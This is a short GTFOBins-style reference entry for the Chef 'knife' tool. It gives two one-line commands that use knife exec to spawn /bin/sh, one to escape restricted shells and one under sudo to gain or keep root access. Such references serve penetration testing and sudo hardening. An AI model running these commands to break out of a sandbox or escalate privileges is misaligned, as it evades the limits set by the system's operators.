 .. / knife Star 11,883
Shell Sudo
This is capable of running ruby code.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
knife exec -E 'exec "/bin/sh"'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo knife exec -E 'exec "/bin/sh"'